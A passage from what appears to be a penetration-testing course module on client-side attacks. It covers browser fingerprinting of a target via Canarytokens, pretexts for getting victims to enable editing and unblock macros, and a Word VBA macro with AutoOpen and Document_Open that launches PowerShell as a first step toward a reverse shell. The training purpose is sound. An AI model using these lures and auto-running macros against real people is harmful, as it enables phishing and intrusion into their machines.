
A map on the left side shows us the geographical location of the victim. We can click on the entry to get more information.

The upper-half of the detailed view provides us information about the victim's location and attempts to determine the organization name. The user agent sent by the victim's browser is also displayed. From the user agent itself we can infer the target's operating system and browser. However, the user agent can be modified and is not always a reliable source of information.
In this example, the victim's user agent implies that they use the Chrome browser on a 64-bit Windows 10 system. We could also use an online user agent parser,8 which interprets the user agent for us and offers us a more user-friendly result.
Let's scroll down to the Browser area.

Figure 10 shows us additional information about the victim's browser. This information does not come from the user agent, but from JavaScript fingerprinting code embedded in the Canarytoken web page. This information is more precise and reliable than the information from the user agent. This again suggests that the target is running Chrome on Windows.
The Canarytoken service also offers other fingerprint techniques. Let's navigate back to the Canarytokens main page to discuss these.
The dropdown menu provides options to embed a Canarytoken in a Word document or PDF file, which would provide us information when a victim opens the file. Furthermore, we could also embed it into an image, which would inform us when it is viewed.
We could also use an online IP logger like Grabify9 or JavaScript fingerprinting libraries such as fingerprint.js.10
In this section, we demonstrated an effective fingerprinting technique that revealed critical information about our target's system. This is a crucial first step for a client-side attack. While our goal was to determine if the target runs Windows and has Internet Explorer or Microsoft Edge enabled, we could only identify that the victim runs Chrome on Windows. In a situation like this, we should either use a different client-side attack vector or change our pretext to, for example, suggest that the screenshot is only viewable in Internet Explorer or Microsoft Edge.
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Device_fingerprint ↩︎
(Github, 2022), https://github.com/laramies/theHarvester ↩︎
(Microsoft, 2013), https://msdn.microsoft.com/en-us/library/ms536496(VS.85).aspx ↩︎
(The Hacker News, 2021), https://thehackernews.com/2021/04/lazarus-apt-hackers-are-now-using-bmp.html ↩︎
(Canarytokens, 2022), https://canarytokens.com ↩︎
(Imperva, 2022), https://www.imperva.com/learn/application-security/pretexting/ ↩︎
(Canarytokens, 2022), https://canarytokens.org/generate ↩︎
(WhatIsMyBrowser, 2022), https://developers.whatismybrowser.com/useragents/parse/ ↩︎
(Grabify, 2022), https://grabify.link/ ↩︎
(Github, 2022), https://github.com/fingerprintjs/fingerprintjs ↩︎
Labs
- Reproduce the steps from this section by opening the link yourself. Open the link one time with an enabled AdBlocker and one time with a disabled AdBlocker. Answer true or false: There is no difference in the results regarding enabled or disabled AdBlocker.
11.2. Exploiting Microsoft Office
This Learning Unit covers the following Learning Objectives:
- Understand variations of Microsoft Office client-side attacks
- Install Microsoft Office
- Leverage Microsoft Word Macros
Ransomware attacks have increased dramatically in recent years.1 In most cases, the initial breach involved a malicious Microsoft Office macro. This is a common attack vector since Office is ubiquitous and Office documents are commonly emailed between colleagues.
In this Learning Unit, we'll first discuss various considerations of malicious Office documents in a client-side attack scenario. Next, we'll walk through the Office installation process and finally, we'll create a malicious Word document with embedded macros to obtain a reverse shell.
(Comparitech, 2022), https://www.comparitech.com/antivirus/ransomware-statistics/ ↩︎
11.2.1. Preparing the Attack
Before we jump into the more hands-on elements of this Learning Unit, let's discuss three important considerations when we use malicious Office documents in a client-side attack.
First, we must consider the delivery method of our document. Since malicious macro attacks are well-known, email providers and spam filter solutions often filter out all Microsoft Office documents by default. Therefore, in a majority of situations we can't just send the malicious document as an attachment. Furthermore, most anti-phishing training programs stress the danger of enabling macros in an emailed Office document.
To deliver our payload and increase the chances that the target opens the document, we could use a pretext and provide the document in another way, like a download link.
If we successfully manage to deliver the Office document to our target via email or download link, the file will be tagged with the Mark of the Web (MOTW).1 Office documents tagged with MOTW will open in Protected View,2 which disables all editing and modification settings in the document and blocks the execution of macros or embedded objects. When the victim opens the MOTW-tagged document, Office will show a warning with the option to Enable Editing.

When the victim enables editing, the protected view is disabled. Therefore, the most basic way to overcome this limitation is to convince the target to click the Enable Editing button by, for example, blurring the rest of the document and instructing them to click the button to "unlock" it.
We could also rely on other macro-enabled Microsoft Office programs that lack Protected View, like Microsoft Publisher, but this is less frequently installed.
Finally, we must consider Microsoft's announcement that discusses blocking macros by default.3 This change affects Access, Excel, PowerPoint, Visio, and Word. Microsoft implemented this in a majority of Office versions such as Office 2021 all the way back to Office 2013. The implementation dates for the various channels are listed in the corresponding Microsoft Learn page.4
The announcement states that macros in files delivered via the Internet may no longer be activated by the click of a button, but by following a more tedious process. For example, when a user opens a document with embedded macros, they will no longer receive the Enable Content message:

Instead, they will receive a new, more ominous message with a Learn More button:

If users click on Learn More, the resulting Microsoft web page5 will outline the dangers of enabling macros.
Additionally, Microsoft provides instructions on how to unblock the macro by checking Unblock under file properties.
This means that after this change, we must convince the user to unblock the file via the checkbox before our malicious macro can be executed.
This section provided an overview of important considerations for attacks leveraging Microsoft Office. Additionally, we discussed a Microsoft announcement outlining a change in how macros in files delivered over the Internet may be opened. This may further complicate vectors involving malicious Office documents. However, if we enumerate our target thoroughly and consider the information from this section, we can tremendously increase our probability of success.
Before we head into the next section, let's zoom out here for a moment. Even after adding all these mitigations and creating general awareness, malicious Microsoft Office macros are still one of the most commonly used client-side attacks. This example reveals an underlying dynamic between defenders and attackers. For every implemented security technology or component, attackers are forced to come up with novel attack vectors and bypasses. This leads to a spiral, in which both sides need to consistently come up with more sophisticated approaches over time to be successful. We as penetration testers should therefore never be discouraged by new defensive mechanisms, but treat them as opportunities to create more sophisticated attacks.
(MITRE ATT&CK, 2022), https://attack.mitre.org/techniques/T1553/005/ ↩︎
(Microsoft, 2019), https://support.office.com/en-us/article/what-is-protected-view-d6f09ac7-e6b9-4495-8e43-2bbcdbcb6653 ↩︎
(Microsoft Techcommunity, 2022), https://techcommunity.microsoft.com/t5/microsoft-365-blog/helping-users-stay-safe-blocking-internet-macros-by-default-in/ba-p/3071805 ↩︎
(Microsoft Learn, 2023), https://learn.microsoft.com/en-us/deployoffice/security/internet-macros-blocked ↩︎
Labs
- Answer with true or false: MOTW is not added to files on FAT32-formatted devices.
- Answer with true or false: After the announced Microsoft change regarding the default macro behavior in Office installations, users will still be able to execute macros with the click of a single button.
- Answer with true or false: Is it possible to avoid getting a file flagged with MOTW by providing it in container file formats like 7zip, ISO, or IMG? Research if threat actors use these formats to deliver their malware and answer accordingly.
11.2.2. Installing Microsoft Office
In this section we'll install Microsoft Office on the OFFICE machine (VM #1). We'll use RDP to connect to the system with a username of offsec and a password of lab.
On Windows 11, Network Level Authentication (NLA)1 is enabled by default for RDP connections. Because OFFICE is not a domain-joined machine, rdesktop won't connect to it. We can use xfreerdp instead, which supports NLA for non domain-joined machines.

Once connected, we'll navigate to C:\tools\Office2019.img via Windows Explorer and double-click the file. A popup window asks if we want to open this file, and we'll respond by clicking Open. This will load the file as a virtual CD and allow us to start the installation process by clicking on Setup.exe.

Once the installation is complete, we'll click on Close on the splash screen to exit the installer and open Microsoft Word from the start menu. Once Microsoft Word opens, a popup will appear. We can close it by clicking the highlighted x in the upper-right corner to start the 7-day trial.

Next, a license agreement popup will appear and we must accept it by clicking Accept:

Next, a privacy popup is displayed. We'll click Next on the splash screen. In the next window, we'll then select No, don't send optional data and click on Accept.
Finally, we will click Done on the final window, completing the installation.
With Microsoft Word installed and configured, we can explore various ways to leverage it for client-side code execution.
(Wikipedia, 2021), https://en.wikipedia.org/wiki/Network_Level_Authentication ↩︎
Resources
Some of the labs require you to start the target machine(s) below.
Please note that the IP addresses assigned to your target machines may not match those referenced in the Module text and video.
Labs
- Check which programs Microsoft Office 2019 has installed and complete the following list: Word, PowerPoint, Outlook, Publisher, Access, Excel, and __________.
11.2.3. Leveraging Microsoft Word Macros
Microsoft Office applications like Word and Excel allow users to embed macros,1 which are a series of commands and instructions grouped together to programmatically accomplish a task. Organizations often use macros to manage dynamic content and link documents with external content.
Macros can be written from scratch in Visual Basic for Applications (VBA),2 which is a powerful scripting language with full access to ActiveX objects3 and the Windows Script Host, similar to JavaScript in HTML Applications.
In this section, we'll use an embedded macro in Microsoft Word to launch a reverse shell when the document is opened. Macros are one of the oldest and best-known client-side attack vectors. They still work well today, assuming we take the considerations from the previous sections into account and can convince the victim to enable them.
Bear in mind that older client-side attack vectors, including Dynamic Data Exchange (DDE)4 and various Object Linking and Embedding (OLE)5 methods do not work well today without significant target system modification.

Let's dive in and create a macro in Word. We'll create a blank Word document with mymacro as the file name and save it in the .doc format. This is important because the newer .docx file type cannot save macros without attaching a containing template. This means that we can run macros within .docx files but we can't embed or save the macro in the document. In other words, the macro is not persistent. Alternatively, we could also use the .docm file type for our embedded macro.

After we save the document, we can begin creating our first macro. To get to the macro menu, we'll click on the View tab from the menu bar where we will find and click the Macros element:

This presents a new window in which we can manage our macros. Let's enter MyMacro as the name in the Macro Name section then select the mymacro document in the Macros in drop-down menu. This is the document that the macro will be saved to. Finally, we'll click Create to insert a simple macro framework into our document.
This presents the Microsoft Visual Basic for Applications window where we can develop our macro from scratch or use the inserted macro skeleton.

Let's review the provided macro skeleton. The main sub procedure used in our VBA macro begins with the Sub6 keyword and ends with End Sub. This essentially marks the body of our macro.
A sub procedure is very similar to a function in VBA. The difference lies in the fact that sub procedures cannot be used in expressions because they do not return any values, whereas functions do.
At this point, our new macro, MyMacro(), is simply an empty sub procedure containing several lines beginning with an apostrophe, which marks the start of a single-line comment in VBA.
Sub MyMacro()
'
' MyMacro Macro
'
'
End Sub
Listing 2 - Default empty macro
In this example, we'll leverage ActiveX Objects,7 which provide access to underlying operating system commands. This can be achieved with WScript8 through the Windows Script Host Shell object.9
Once we instantiate a Windows Script Host Shell object with CreateObject,10 we can invoke the Run11 method for Wscript.Shell in order to launch an application on the target client machine. For our first macro, we'll start a PowerShell window. The code for that macro is shown below.
Sub MyMacro()
CreateObject("Wscript.Shell").Run "powershell"
End Sub
Listing 3 - Macro opening powershell.exe
Since Office macros are not executed automatically, we must use the predefined AutoOpen macro and Document_Open event. These procedures can call our custom procedure and run our code when a Word document is opened. They differ slightly, depending on how Microsoft Word and the document were opened. Both cover special cases which the other one doesn't and therefore we use both.
Our updated VBA code is shown below:
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
CreateObject("Wscript.Shell").Run "powershell"
End Sub
Listing 4 - Macro automatically executing powershell.exe after opening the Document
